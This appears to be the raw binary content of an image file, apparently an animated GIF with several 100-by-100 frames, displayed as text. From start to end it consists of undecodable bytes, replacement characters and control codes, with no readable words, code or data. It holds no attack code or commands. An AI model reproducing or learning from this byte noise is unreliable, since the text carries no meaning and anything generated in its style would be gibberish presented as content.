F��1��J��E��Q�>\qZdL1��)1�WI%%�_��$cD����5iƙ��^��p7\��e_a��F�	�S��ؕ�����n>P@�7q�p���Z�i腆���g�X&��뤈� b5J��EDyƜ[jܖ�b �����ܐJ�-��7�v����I�f�ow!�~��!�
R�n��'��GWa���X�&�E�\J�%$^r֎ɑ� �GM(�z� ���(bxaW0{��\!����)ú	�@�q�y��f�F�`D	����)1�}�)��æ���Ņ`�p��1�yz6�[�"�Me������e05�m>��*F �q�K�����(���J�k�����ɩ%��B	��Ś� bp��I��eef���J�/�c�F�>d�v�>X\M��l�jmo`Uf�m�m�v��9��*gߥ�E��	�����[��۩!�"�t ����{C놶�Z�� <+q����ɽc߃�X[�p�K��*`��Ƀ���m<=y T���p��c�n
+��Xd��YZ�-�� h��)�H�����#LA�[�h&8�'I�Q��P���!(S�M���)%����@0�/;��x���	Z���ּ��l�Zј ���w0�d���0�Q�@���//�OG�<h�AdA-��D>\��Ad �H�{` �ܣ-�{����,-�2�6�!O	[���4���^8d� ����yI��8���9j,�Z�E�����Z@���%�)Ag�p�.���� ԨF����� �vI�G��VJ ��d慭%�g�!LBi�	ha
G$�1A H��ԪV�m�C�&�p:Ah�b�b��.��o
p�,�)Ij�.N�������%I����i2��F	�y] ���|2��x�!�h��r*���%�/�l��C���,��k	w����#������k������Q�1Z�J�9ad��JkY�/E�Al�-u���=����ջ X<# �/K��,��h,j)�z�@�j�Ӭ��B�S0�G)9?�̏K�С 5���׼��C�?�բo5�.��Qi��)��YG�L�z��à�� ��{z��rS�R�4����r4>�ya��[����+���'M1�dD5�b	Fe�����+`� �%�A	^�-Y���-��#_�S	1X�#���<"�JqG$h1�j�ېl,���]e�K崥�n�fR;Y�B���A1lan�݂�_��(U�9R�ܳ������Ѝ{݄5gb	㣀:���+ U��@ J8�!��r?�$���\����j�)),4I�����!�����+��@QO
��R���'T'KJo�*j�M���x@ ���\�/@�83�@� ؖ���V�𽡍��q� e��W�:��uD�@�!�� ԧ��K�#�vZ76:C:�W��?����@e�:��|�L!l!`k��)��E�u�1r�F`e"@����1�gZ��R�Z��Q'�ꩭ|�T�1 b� D`�mHB�!S:q4a��紃��j��6~X#�D�+�`G����m߯$�GW`��<E$wl�ć�;�4	���>����p���i���1��S� GT)���.��{�l`�< #� �m�s��;�A>�1��QKN
J�v�?�z�7�����4G�"p�|"*�A�0����r$S��!��
F0�A�rb���ҁ
����P�T��d݈��(�b2�sȀ*�X�,9V�S�C|t��@?���~$�����x÷9:���!�?1��"�<���}�ׇ5o|^�H��U�(��A�C�� pEϫo%Wٔ*t����� �	����{�
H/���P����laڝξ�� �C)���G�V~��y;  ;�!���/`?�~�	��P� ,�	(�I<5!^�a�� �I�a
�y � ɗ|Rp	�|v`���P0m0��lc! b�R�eN�4�36gu�@4p�v ?��F�| A�-�&��S)�c��$E�#P;�z/�,��2�b+M��d%02�4| 0� � ��~�6� X�=І�^�b/� c0>�҅c����6s`�7�-�wш�uc@V^H���'2��sN�/ z����z��o� ���(q��D`q:Pz?�~�0���6o�C8��b&�q<�:�  �4�s!B�S��G���T ���ҋZ@qq�
H�| �60vP���� D�pX�x�k�A"��8!���<�� ۈyT 1	��	%� F�m��� ��� ���	�
!D�݀"�>���Ў��c� �H)t9G1B��	��
�H# ��Dp	T1��W(� l� �[�����Qq����!�-�X��Ā[��P>Yq�"���a[Qq�Y�Z"�.� y��0$")��9W(F����@Qqy	��`��`����L�U	����	���>ɓ=� ��<���9�� ��ј�60�9�h��hY)n���ɖ����)�~@q��y4@��
 ��%n ���2�)I�������cX�UIIB��0���� A��ƛs)�.���	~� ���	�ƛy!��@��	Z��8�"��~�.��J�'�+��i�	z 
I�$p�I������# �y����� p D
I~� B�.��*. �D�#ڤMZ�+ɤ,p��Z�hki�90�@�� �9GpMPz�9C�~0@�C*�Y��$��%�h��B�@#J �)t� ����������M�*pM  #0�9�ҹ�m�40�jMGc�"�xv��c�y��8 �� `�ߩ�'�	X1
OZ)H�����I
`�Cu��3�
p��" ����4	��~�+`�-��e�H� z�����:
,��D��\
����c�� ���M@��*�؄�~ �G� �q ��k�0�rl����d��G@��� 5@���T�T�'�0����3����q9g�� �9�{ 8j���1j��ZQ$kMQ��~0�� '@�U�ʨ����3�1[J 5���q����T�� �Tаu
I T��Hj��j�y�u	' ~�Y��YF*��*�KM�Y��f{��ᨬz ��'� 8�������*�|:���y`Gழ!�� g%0�UJ0
��O;�~��	�d;�0�$�*�X��˰:��a�q_������D�� :T�a�Eڻ�D���Pd0�.@r&�%Y�K�nʪ�&������y����A*��+"  ���� ��՟"����[ ��ۭ������]Z�����Tc(t.��>�[�yjq|��Ք�	�z�	.���q�P�
��5@80
UZ�PS��3��ek$.�1�M0:	:�q�����k��:�5k����廸�p0K��:�+�bۥ����� BGvETG �vq��:��  y��:��ɴ�$�P�U �T�B� �Dő`�y� PB�B�F�ơ��sL��'��{�� �3��*��7��U�)*����u4�9�����3&�8�Ʀ|1�����|��|�S�5[�;W�, ǂ�U�{� ~о���G�{nd��F�{����5,P�P�[A����ψtV3�,0Jl��7��
�lo<
=��̃;<?(�  !�  ,    d d  ����������=��=���P�����>�>�[bb8�8������� � ������ƥ���
�
�^�ӈ�� ���� ؽ��Ǡ�����������؋�������������hG��5m��+H�خd蘭#$�a�w��*4�ب�Ď�Jvn�Dg�"��h�e AC��bTH�$K�|&��-�9�y��%:�)�dɕ?/	=��a?'}��
�sΘ;�D����ȑ��ҭ�ʵ� B>�R��_�F������L#u�CI�nP
Cƒ�{�D`ig�s'c��FtL̇i?P<��\��	ݭ�nD�8�8�4� ^G�3�o��s�P�����Ξs���Q̂��@Y��"`M�����O��u&� ���G��X������kx����G ��z��'|�5Wg��wg�1�^����RT�5t΁�E0��5H�x���ݰ߀˙�� ��(�m�V�*
�aL����~����aw�Q�(�]!�r{8(�[ȂA��`��d�HB�%�y��HŁ(e��.T��Go`���y�_qe�� QfȔ��6AD�	�6y
�I���y�k��Ek*[��V�D�ͣ������uqw��Wi��L)H���D� �@O�
R�s��'Y!�%LQ®P�B%��n)�B�����g��C��A;�q�C``���h�,s��K4�q ��aDb�a�YwA� zQK��Jd����k� |,y�R�E��{n��{��Z
V��1���xW�$���Չ:HD���d���D�@�K1����+��p�lXjt�[]�r��[f4�!�CP}h�T�qa͐$!_�#�F+�Gd� MsT;E.K�-���~Lh��l�7C: b��wz��eJ���C`�v�T44�Z�y��h����Y���Z+��BL�R4�v;A� 0�����K��^��P �W`1��q%d����� K/�u.Ҍ;h���k�ŉ%G:�xE�g�W�vZ��\q��Hv�D>�}@6x���@���"H��$��%B�������B J�]�P�EE�^X�2�@�%�R�$����% �~�ն��Z�r�!`���	�@�`���!fjd�3�2����"��D BB�J�u�P]8B�2�İ8�y�Rx�"#*�Ba��!�RW��K��B� �`��FA��Aq���pd!	�)�����tP�	#� J�a@�����"2���  �?�1O�KX��C��{C�:�~ 	KH)Ǹ/tA}��B�q�G�FGE��.�b�ti�� Ƞ����&x�`ö� h�O��%��2��Eb��^0�F-l���?À}��4��8��Q�D����2#�.M���20�{�����@�	���@-S:�lʌY�Ie*�=�����PB����}`�˚�� �Ϥ��%��l,��E,��f��9����s\��A����K�v/\�l
��0�$�������G�"G8�� �
�s�<��~� �34%����2�1���*_?�/��֌T$�B���Z�3))U�AQ~��@r�$F *��/�Q�z7�j>���d�0x7`�K���e��{�H!t��d�z�7�z�A7k�Z��p���E��Ђ�����_P��$��|Nr�����ǹ�45ώa����K8)/la<{�a�Ô{0� �� �r���y�H���Ro0�ep��#��Wf4�@2�@ �b�1�I=���~��!��aJX��>�� D�Q'8A ��)�5R!��2��]�@�!v�e��)!�i�ʃ��|�Z�ԀY EE�V��x?�l:X2o�-)��%x�@�?�L!�Îw 
����[A�n*v]��3s
�����hEZ;V�5^��� Z��6v�4��>d�@3�%�%bX����p�-ªZ�9t��hLH��A�"�Q°�Q�J��;ds`��A�l ![>��0 �H�+7��Z���&ag��ȐN@	.�r�(�6؅Z�� ��)}����/����� <�1h�-v$�wWn�X��:�@���c#�T�%��@�v�S��#׀n�<�K�� ��?�\Dpw�`-� ^(�7nm�T[��u6t�� ��<�ޒ��?��@���.� �Gpj�����&��J�0cI�|Gw�<_�����S��у�B
.�B��p�����^�2�|��b�@ƄFB;�� f�����A@���6H���f'�Ө~� ������w�S�P��۞?�~�{)���0~�p�t����Y�����B�r	�i�bUGS �*�yR`~v h�� �%*��W L3p�Rhyb��u�H �  IP��|�W�eʅ8�G{*��'��jR���/  *` �6� ����� ��GjQ`�5@DP#��w>  `�6�� ��7�v�%N�
��j����W~/0�H*����[`���=Phu�!�#0u/�;� 4�wP 
�U5Ӏ��8P�p/.�^(�{?�_���P0>d~ЂP1A_��]� � a�@Z����:� ]�2w�@��W��ӡP�#�e�fub�]Pua(i8�R |����`�'��*10x��5 u"ziY�e���xF`#`�0�@��ɰ?
�_)�AF��i�Z�a����l �	I	�� P
��f`�	�T�'x�Q��� �q)(�l	�	D���>E#�*�Ax-��혎'�	0ڰ�@L�����y���Ra�@�����
XY�V�,��H��`^�%4I��R�fy�@� ii��:���&�Ђb��
��D�y��<P����()��f��	 ]0T��A�Q]��sjY�#P3y ���^9&%�+t  �~ 0K$ ��PD����5 !� ȹ���	�@�Gp ҙS�@��Fo��,��6���%�Y���� ~@���@X��F��
�`R��:�=mT9V8�P8�X�ɩP�`{0iU@�� t���tw3AJP,ЎG9x�������&��uk!���e�⊳4O�ꢥ�a3  ��*�O��F��v "`:������(5 .��,P�,@50 `�7����B��F�KB��Fz����Kz��� ������T���@��@� m��X`J*�0J��p�)K�d��Wk�H��=�ӣTFJHX�	;B��|ꢻ���T  �K =��] �`g����8p.0pL��Q�	�x$X#@����Щ��T$�.Jt� B�5 zxJ,�2+u �" 0�&OT Kp29�O�z���% O����n�/�Ft򹚫�~P ��6r�Z�P>zE%�$��ޣP�`^T �p��!�Fڷ�Q֯O:�o�
`�3���`k'��W`%eH��M: ��&Ӯ=�q"�8���v30r�@]6'�A�&:u�<[H�.��Iд^��:�;5JSP}P4�@;�  !�  ,    d d  ������������=���W����>�����[�[b;���� ������������

8��� Æ��� �����ΝΎ�����ۇ�ó���ά��іŸ�׽����Ă�����Γ����M*f��;y�P�`P�L���Nb;��c!?'\�&ΠA<���D��,�IĬ��"���2�8:�!�a�i�2"0�Sgʞ����@�1s�P Z��4�7{�p�j�)�T�cΜ[�o܈y4�F�6�՟؎���VB0kaJGM���zG��K�ڟl=ܹ��0� \
8��ҍ��J�LXߩS�� ��-e�2}oj�$�Q��Tb����[�0ѹ
4�4a�͛xq@~ʺ8�1C�,�s��is��i� ���;�{w�D�s�O�?呂�s��`�*��u�;�݇_!B�7�ZW�1gZ���s�o��D�p&җ_@�7�%t�C�� _�!�3��X� j	�Zm�L6��!r]��l���2����"`��A\W� )�"�,�[t��2Cn%"�xF����|��!_��Gox�$S�H�?�f	�̑%��h��Cr�hu��K6��fkIt�֦���%P�ŋ���(A�8��v����{y�� +�QDm��zGx�2���Ѩ _���q$�I��h_S��G��B�*�~q
뭷̲`���,���8�U�r�IQ�% ��!ȩo'��R�!�Rvk!��G���q�%$qE	w$a꾂ȹT�t[h+J9�Gh`WM1�
o椼C@����� D�1�i�d�C�&��t�B i�B1;���eS8���[`��f��Zo����8�|�^1'�h̈́l�f��"D%��G[2,s�^x��Zx1��dB��F�����<���M� �) �Zq�GL1����!�x���Q����b���E��A��ť}z� �����F�D	S!� ��B�*"M�w�S�0�􃐁��Z��.P�� ��1D���6��[H��;�}��H��� ��%ޱ�B(�k	\��G���Irx��FP9�/���G3ڔn{w�ڦ�A��Dx��$1\$���T�"����!¯S4ӟU���)��+����A>U�"K�[�ڧ�.X�S����!�,��ú4�x�[ � �@$ŋC�����.��r| �X��\qZ�U��X��%1i#� �	D�oys!�`(��I�ף��#��l,�ĈW��i��8����0��i�o�lb�G�ʐ~O�c���;�jB	fu�IVlbP l��#�񍙓�~(x�ȎW��_$v�$�a � R�!��b�������v��dk�0�,h��Zz�(��KD]��$Ex>��o�3z��D�C�jpZX��S�
-A	���E�C�`S�$]*��z��TD�20�Qb�ɀD��R��H��0/��T�A	�����Sۣt9!��H�Q0gڲo5��cd��x�,$a��Uİ�R�B?�B��*��c�����x�厅(���?"O��&��2�@��Z��(�+Q*�[�,8*��|!�CLa� r� �t���;�(-��	-&�@�N�L�S�@�0�d"��zD�(�86�������-<�Y��Cm���ロ����r� ��� �f3�'u�����H-h��VC!N�(������t�� 6�o�R�u�W��o!��`�����<�>3�y="F/Ԁs#�Mp����BR������	`��tψz� �5G8�m&9����+������&f��� 3ْ-��h'ڨ��%搁O[�` $<��J���Hg�4����	����+�}�(^+�2��� w`�0�4�5�)��E��=J��[�-` ~�t��Ri`� �Ѕ�`�X�V�e�F,K�	���р?��z��@.��:�\ �"�%t��� 7F�g��? 	�������e����!�w$2L)�[ ���r�D�����(t(*@öqЫ9C:XM�}aB�ɰ�E\���� ��R��Ġ�#L2Ȼ-Dxd����z8AsC�@/�å ;$�!0� �<�Bu��d���?���0�^�$��=F!ph[�4�e���<r�$���}�(�b��:�S��g�CH�" a�U�* v����
J�ZϢ��б t�
��   xA)hp�g�����j=u�b�� P��?�A�#�N�	��b�O1Z7m�DU�CD� ��!�)��!F%�X$�t^�8�'0��<�?h����pb�=��@4��FO����0r�0��r߁խ�u�R�:1��MJ5���b4�$Ĉ`u
� ��� Ǘ @P zJ�'�wmWy�g�� j���$� P�,�s>��<��	�wy�*��@T����4�x��Q"���G�py�*�Q�13�q�.���������WX)���e�V1�� .HJ�]���ґw��@���7~PQ0|ՇT 	��]}x	�! }���p�H�>bA��02'��P��'�� H#~���~0T  x��_R���4�g�� ��~�>d����sc��0~5��5�0�ØH�a��c0�~� %p Ҙ" �`� A�ҘMۑ�t?�����xN#����~����`���WG��~P	0�0Apt~P�ȏ�c2V�I��~���R�_�� �5.�(2B;P|E"����e~@�� |���0�|8��`}������(�(�d���d�$i#�>)��|%���P���|D� �4�C���4��]#���H	/�#��a��/9	2�s)#��li�,�T� "�  ~)���������~�҈���� ɘ�҇�7���( m)���� MI;�ǔ�x �(��Pd���( ���N9]�(9���8="q9"P��~0t )������������0�w� �8�8��)���Ed����(�
Ї] �K	�Ԙh�x0��8P���X�Ri������(`9�H�p$p��u
,�]�xĨ����������y^�JG��Ę"!i��C7�X1  ��EI��������3@����X��ء�80�	��Y��|���8���z Ă��Y�� ��d@f0~'�%������`�8�\;����:�*�h��6�����X�:� 0�Ǹ��Y	�H��� � ^]J��V:��8`?� ���\�ʣR��1��҈ix��3��p���8�u��,+
�~�9+u ����YUB:�2�\��8z0�ȣ+��w�l�����WÙHZ��t  UR�c��M�@�Dڡ����d�H<�<>%�Z?d�:=��]�Z�R4�`	��!:֡ x �(�!�Ñ��OH�<���Z�@�l~P��i���ť�I���J�K%�:���`q!�*,#ё��@�(�8P���x��*�S�
�����M���)@��#�>����H  x��$�Y���@) ���z'�i���]�ڐ�h�!E�z^��,+Fڧ���W��� ���4����" ,������8P	 QT��u�t3e`􂑳�E�P�3��'ڡ��B))@z&8	8�a�{_30�8p=9{0FY��U���af�E�k_f{0%@�[z���9��3h$,����d@8�4k�7��7, d�9��������E�*֋\��E�;f�� !�  ,    d d  ����������=���=����[����������[b���� ������� �����
������ǃ�ʴ���������Ղ��Κ����ŝΆš�����ٚ䎄������ޞ���
8�	�K��	
ͳg�S����u��	�!��O.w�@t�x/�<N��]�(�B�%[n��Vɇ��)�ˢ��,3n�#����":Dy�_?�|��t��?6&$Sf!mI�5E�)�OV��UAF�}�����pd˪T!���l�z�0�%� 6�n"O�>��\mɠ��9�H�?�����.1��>=5;�����d�zg� �E��A����'�BV�7װc�y��3����G1�Oɮ�'�GP���s��д��zU��z|���p.��C��Ϡ�5Ohjs�l��zƍ0�{�l��F2u �Y�e�Q�tş"��c�G�dg ���vYf%�0�P�Wxu"Tx��S>|0� PaJt�}� ��UVp�1�~,V���i��([h � �h�l"�Q�-EWB,^H�2���Q�2�UZ	$V�iVdw7�X�\)�[3��I����긹��E
��ω��0�(:�"菶%�Y�xh>�*��nRʤRVj��%Q� o�x��w�q����e�1���?�
b���@(1��S��U��(�����u��_V��1�C�1�\�g���F���E�T�b+���%y�^�Q�ez�iHBҲkJY������c��
��Z�2�(����h�@.i�0��vZ§I�
ǂ�{�3���<�����M9H� ��lX�����.��P1؈#��������E=H� ���W�`��!�_����8���6��og+[[X+��J���B��r6�k`��^`���Eh�e��r5�t��%���/2� �����G1���1��3���܂aq�K�!.R�R��b(0z�� ��Oq�3�EH�T'��Zj���m!��!m�h�O^x�E��"d���ā5�`(�C(
��$�C�p��l5� P�*~��/�2� 2а�I6KP���'��(�C����P���w���N'�)�|Ȁ�"���w�� ������i��]�� ��p��Rh���(4X���lwT��tvS��! M��wg;\↷@""q����X+���I8����
��/�#��(�a�`̖[�PC�n+����2BȰM�K�v��q
C<� �������m��D����Jd%
�)�p
8��~��G�/�^lۏ>3�1p&�b�-1���e8��)��.��pr��fGC�HY��lW�;p�K�����<C�~H�JG�#(�����vdc��3C�'5�p:�e�S���A��t�g�h�<&g~w��J��qa	b��е�yM������9bO)ԟ "�*Cm�H��ƵP�%A&�AGLL�6`4�	����r�ZB�6W�(I�B!���]	��d��A��G������%�!&|����)��i.��XP,���0��B ���G���V:����H*�L|��p�A:8�x��d�3��A�I���}{(!к	$�`�V�D@ (���,�@��iф���d
CPb�����dx�iQ�<N������Uc�A��Gq��Iֿ����L�4/:���:Yґ(�.(A�������(���!`��``�E�׼kӏ|,9��O~5[F���� [�+�D  wo�!t�
���( ��`趷�JD�PS�$d�a��`���rS\��3
駶��Vh6�u�,P�3���.?�躗BH��.zQ�T	�A�O0���@h�j���,�ve�mli�\�"q�Q]�J�	|�,(���@i�DhH2!�l�:
Z�`�>��nA 8p��؋#k�|G8�_n �'�*���Ёp����u���k���-$a�>�s�bR�G�����FSGa�Nm�$�|�;��@�lY[#",�up��G�(�:`��H;����8C��Q"��dEme�� TE�~�B( 
��C�E��&�wj�v��w��ȅ v '7j��ȧȀø�N���8�"y�BeY�B�T�_��A6D��hX��  A��H����?�'�x�Z<� ,��B��R��!�D�0�!�,$��ނ� T������@�>16� \;� @� ȅ�2"�N�|�3��q�?H����'nt��% �
�&�˦qD46H����)H�q�pR!-&A%�=�@ܖ�r�(�p@����?\��AZMྤy��8z�D�����MUM���	է��P��4��B�)J��A2�|�(@���,�}�9��\0�Jb����W#W�����v�s��hP�ݧ��i�7����|1�$aU1/�S.Ѐ5��5�;@�G6��t���#E���@|�*R���jb�O���ҁŁp���ViP}%�1��B� -9Tq�W��	��1�q�t���dʷ�'t�{�	" u4�Z�p i�a>���#g�f0Q� �j��\�6u�B[�xfc ��{xd%����>8�f-��aT �H6#��5�Vg��>�H�������l�z�m5���F�P�� �UaW�p��� ��qӆ����XTP��q qR�n�>�Hz��t �P������a��F RP>"� %X���R.pd�o�\fX3.�oC^(��B�P:i�І@���XT�Vnr� ��#PQ���>�c��l� G��@Wa��ІV⊆�a��{TQ�He��E:BD��5��<��y�z �5�����	��Z��Y��0�H7�#�"ll4�]��8z�H!p>�A�T0T������f���Zx8�@o�r�]$��'T�B�S,�x)�T�l�|�$h��f5�J�(a%�#D��`�N{9�q�8{�4
����`���s��툗R��T� �#%SG���	{S>%t|pS�hQn�*cSwei_��:�@3���{�d�Xu�~�a,f�6ڥhi1.М{((5�1h���q#�d��銾�l%�Ԡ���2��W�ԝ��<�󞄠3��>l�J�B��B0��5I�t�h,�  !�  ,    d d  ����������=������[[��������������� ���������������������������ğ�����ϸ��Ƨ�נ�Ǡ����� �������ұ�����˰��T�哬U{'MZ2n�p�j��a�h�Y3)�ER�4�qȱPA���i =n(�m��AÎ0�)�e����4(x���?>n�4�ۯQFY��ٓ#
A��#F���e����Բkӆc�(BvЍ,"�e#z�浜]�h��N�AEY*�J�e�/��]�s=�R������l+a�
��"|I4Z[nI/�ġy�3
���A��Q�������Kq3+p�N�?|;���/iB)k�EX��^���m��"W��`�_�B��M� `(��kwu\m��q�:����|�_�l��ͧJ	�%T?㕇�PH&��j�Z�
2�R�X#� Ո�%��JI�k
d�!"�G��O��On�2�2����s�4�(a�E�~�=��s=B׍)�̄@W:m�d�� p!��N��T�����Ja��87D�l�}�AX�M�T��ɖJ4]��o:��8g�1%|x�}���? �[)�d��F�p�P���(�fA&R �"�)�� Lͷ`.�(�����y�
RitDnj�u�⣺�1�$���Zr*�~��Z���@�����1�P@�l?����P���uDʥ�pG���@�a��;�  P�-�`r�����w��,�c �O�g4H��>��Nh�n�#D��!��Dp�%�+Ɨ��^�|�\#�I���m��x��%���%H�W�o��Zd��&[�&s	��=FbB	1��g�uӃ�s(6( F�l}��]�0��^E@vJ���[,I��w�:_S�:��5\�Yﭹ�J�P�#�����1Eъz^yF�0�wxp��,��~���pE�pu�O!��,|.zcG
Q�W%��w(1��ຖ�bCW���EZk>���G>���PCZ�X�w����ޱ�K��Bj�����iAs"��J���	�GZ�²��\v%��X!<C؍^���w��@"��;�0��%;P�� � ��b7���pf������� A�Įv�������
�+A�|��?؊ّv0W����*�P��4jyw���PA�Nx*E�0�	gY��'�a�#"��=Eu�Cv�� ��4�-����:4�3�Y��G��D�����˽��#L�zSX�"w�B�G ���x��L6���!�]@|�zpXZ�`�6�-��H$�SHIn!g]Л��G��`t�TP����-M���� �?H�R٫Q�0-�/���<u�,�s��Zڝ`�2
%(�*V!$Y��Pr	Lh�l��.�9��>��G.m١T`#�T�R�A@f�D���5�
KXJ �$�! Y��J`��Hh<� � ȠSo�dw��@��/�+<Y��>��9��K�A����o����aA0�A�J��$�
�P��-x��0��89HU� � f�� ��5ݝf�H��6%/��w��<�078�\�+����9���Xyif��lY�D����E�R@+Dð@ �a(;����5��k�6[�R���D�+�0� ����Qm!Z"��lF#��w ۠�LO��R��@��b5�'��9�hA(�4`��,xav�"Dx50�	�5�
�]	�\������?�CX2��u%pV��^����-Ak�+�D��5��� �B�^A�95�����
n���ٱ~e\7�CgƤb
�'�J��y�!
X��8 z��	� a�
��+����"Ȇ´%Sy�P�+r��9E�ZkN-����AO�@�L��P�0t#�t�^]d���Qnr03�9�� �Aϝ��x7(�Q5o�֛`gA�CP�L���b�$�X�/� _� �+DI Cؼ�X�DZ҂ s>j� �,&Ӊ����B3'��G�e;KZ�tQ��`�&I974���*��6�ZV��sCdad~JY���TJy�Xp�E�UŤ{"� �( kv�~t+�yK �5�{�Ա���ˉг�Ǳ�?8@=����D0��hO9��oB\gڅ�c>��" ���i>(���$��� 6/^0W��(h*bu������kP���R� ���s��=&�ҕP�1�e���~;�! X�*�J`�P\t�P��`8�a�c�r�O�C���>�u�'�Sɮ��@����
��-t�r��J�����lm����{�@ɠo�{V���? �{�R�[i��?���)��q�u
X (�yl��;`_�Jb��(^GG�)���d$���!iR1;�J(͡O��7)�T$��x�
3����?����8���{�yA.�X;"���	3_�����3	#��
�Q�P$�g�7v�7�72{�$�2(אw
y��1�) )#���w���.�
���((}W#�p�0� ���!%ąo~�-q��B� �A�P
@Y�FY���2HY�6#�R����`���ot�r��	���|���W��W}�w.�~� z& ?�>�o����� �q%:Ap "0:�1e4�1~ p ~�)(:q؆��
�X<~� �P�������:�!��xB����$�%��5��0���� P���.���r��,��UF��5��(# Zp���Њx�R(��"P
��hN5���A�x Z(9HY� %X���T��쁅|� ���dED1�,Ћ^P�z�;"`���� �~P����0{ ���JT`�;苘q��
�h��pT R�3'�885��MHTEZ	9����~ �D����h����(�
� :���� �xxؐ	�P�}ef�,���~��	����j�d�� 8���80��8G��X 9�P����0�$  ����)�I)�Gp��8@5И@)~qk�������dP'��p�z( ��;)�x�蘋fv _A"���gG I
@>�gN��~�KZx�xr����f��8dЙ� n�)�1)I��ވp#�uyY�x����E���vB��������q7�;�HYs����@�d��k�
.�. �Z(��ɞ'�5����I���o�D��;�q ��0P�h��	F�h�TA� c���8 ���@2J'P_h����;�������A����h�uA�8����uy��@�������ctX��@~@�	*�1:��U�Z�U���ȠyHY��@Y������ա0@P[���h�7t8$�[����}�'0�d� ���#p����� ~����䣌h�5���3���G�?�=���  DY�:x�PT�������@�3:
�٫%��A�Z�d���`uDw��H��8�*�YǑ�� ����)G0W~ �����ӫ�Ы5J�h�ʟ.p��S�[���S_( �o@}#�.���y�{# ���	�hpPY7��I��
�j=k�H:����u�3�Z���܂�@P� }7	V��]hN0D:�u��@r80���Z������5�X�c2@6A�c�d$B�7�750��*��J�Qt}7��I� �{��p���`CQE�3J�93�~�Q2�3 #���4�j�J�B0C ������5j=Y۫6�K�#�  !�  ,
   Z d  ������������[��������������
���������������������������µ������ˮ�Ÿ�ӻ����ǈ������ʨ�嘇ܡޓ���������ř�Մ����@9�D�V�}���A,Jâ�
?���aҳ���Y���B�*u�ǲ���%]	p��� sD(iKLNE���5���N\�$i��s�СD��p��JM�N%J�ejj�VF��s叏��e���Yg9��
K�a�K��^RCQ]�V�Y�R�P��ɥ�
��(hB�	�g-Ϋ�/�E|�LNs�p �������Ѥ������L�A��/\�Pbr����B�M�	��8\��Y��Ar���2�_B�WĔ��]�@O��;�����HѾ��7��bX��f�z�����{Z׋v֔��!4)�\!��gC�id"<")�ba	.r�<��1� �I8و_w"2���"bt� ��Wt�i������"I���� Cҡ['�܎�d�$Oj���0�Ar0����m�Rbf%�$63
rsp��M6Ԧ �aR�}p��c|�s%b�? ��RH�RP5L�0
�����pGxd��E*�(6$�)(�̦͗�(�@��Ŝ g�8�y1��oف�����Z���m@kmnU������m�H�|�(��wxQȳ��W	��{V���A(AtKΪ
�a�#x�� Zh���H�i���p|{����6� m,�`��.�l�(/�ų��A#̐��e��%|��w,!�I,1C�l�C���G�'���8<<����aD~eQC܁h�w$��>��b\����N��.Ì�Q
���b'�5w�<� ^�`nr���pkq��GN0��5c����4� ��� o [�<p�b<Pp�Nw��(@y�%���gd��Y���9�E	ģ�� ����qC��0�@;F��~�l�Q�bD	wĈ���0���B<���S]��1�u�Ɓ�1� >L��F#��"Sʺ�8حoj���Yn��?d�k��B��t��\+�B��Q� ��p_I�����
s�*6���AT�9y�+�L��w�ήU���8$�Q�SP���!z�8�QE�p�28������:b��J��9��<r�B����BL@U\�P��8 fa������J �N"�)�1[Ѐp�1J,�}�ӗBf$�?l�B ���ɠ���@"qQ+|P�T�#6�$�$�]K�ynt#���9 �*�A�04����`6�]�����P|��1l�J���W�C��<�M�[᱘!,	e�B��a
n������L������X�����D�^v�nj)��0gޡ/F�K �uHA� ,@Wg�0<*0��x�!�r~�T$R��4X�� ����P��e�gL�2�"x-l��R!�Y������bQ�obt�A���J0��ɧ��	|�K? s���T�s���x����2�%*�@I)����Ә�p��9TL	���OY�s]�R]�Um���	���~��A�1bH ��OG��<��Zٺ�?�� � -D���%gC8��|����A�8&�i+s�i��� �������Q� ��\A�d����-d'P_�g7oK���,�M� �����#DC7B�����20�.���2�i�4�\AB8�-����q��3,!��4�����p�Wy��g�g�k^s�:�g	�[M@����6�ݹ�!���Pn��]� $���Ek-�b Dy�J�
���O/܁��&�{	�����-"2p ��1�\KV���霋xJR[�\�N ND��A��HBD�� ���!<uN�Ǎq��rmb��P�-���Ά�0���L�I��%�w��3�iQ�G+��xΟ
!�5*���0�;�iA� �0&��D�f
�JD�����ՇhV'z(�`@ z�
(<G.s�k3'����<m�FC�R��	)_*"9�FŵQᐣ���#p�	�e�M :8޸A2e���0���1��ysj58A�k ��2C��V�G�\�ф�6m���Z�8��0�e, ؂ l��=�G��^�)���ٝYtY��A�o!����g@�k�5Vav����:����5 �����G>�xH�1�nh�|��e�Լ-C��8�
��,�gJ��.��mass�S�ns_5���Y��{/ɫ_;�<F��U��љC��Su�
�� ��(�S�^����|Oۊ��d��� {���H@8�%��?X�酪U*q�*S�ng	z�kp�d����*{ �R-�*��p0�PAQ�X�O>$�# ��B: C0��� �3]*jw�FO�b�%�Z"V���t	p+80 A͡{�!J�qZ��K�b���w �w =3�,�4���W`~���~"� �w`|��
!�s" �@��,�B�
�j�W.�Ї{ �g.p ��fX
H��g��p�[q0p��"{� �^Z`~�p��j[�;��6Q,��Z�%�RrHX���~�K Q`�%�P�W.�oh�3 �F�d@#��|H��^ 3]�(��	��#��0���t�&i>7��p{���w�W�4p�$ �{��>m�Z��!�,'p  �ge~�,;�̂	
P`V��  �Z�xdFd�(����a�R��x!�����"P`@%����^'P���>L�[�{����⦆0`�y�&�\up�.FCd��B�c���w��S3�FU%L�]�x�'y,�,P��S������R/
$ȒsX�;�_yA<�sB@C9C�>,�3�K9+S��+/5�I�A3��K�B C0^�F�PǸF�  !�  ,    d d  �������������
6bb6b[����������������
������������������´���Ǳ���̄ū�ћ�գ��
�Ͼ��ߡ����ۼұ����ſ���������������(( (l�ʽ�G��&h�5�w�P�B�"�
�o"�'��4AU+|��(��[�T���� N�V�&f˕Bj��y�Na7*��y�&�D�:20�[e-�?J�z�Ag�D�f�	_���d�쭥>|T��4��b�%�����d���k'jbo�<8��"�VU�8k ?�27ևӧ+3*����`�HȫW�R�Z��R�`��[	�Sn��t�F��5��U=��Wg�ۨ�����^ĉoK�6���#�Y�����c}l�kr���ʪ�0{���A�q�}�jɩ'� ���_|��V�'�%G���T4 �&o��^2u)��Y��� 8����p�mTD6�Q!p	�����~<X�8�^$�$�*"
������`	��0� YtWQ�  �@Kj�� b!��P�����ՁL���� �����Kzp��H�X�c�'�8�e+J�)昃���Pnq�
^�#d1Fx��@��^�g!,��h�(����� x��%�����E�
���x�pH���֗��t���x0����1� .۬#���A!#���9_�Y֕�1�g� �c��+X��$�F��I���Z` n�D�D�Z�6H�S
�0��Kx�= 뮤^(�E���Õ�� C�Qq\�-<����zኌBG*�
#�$��[�΃�[sf���3�`m��
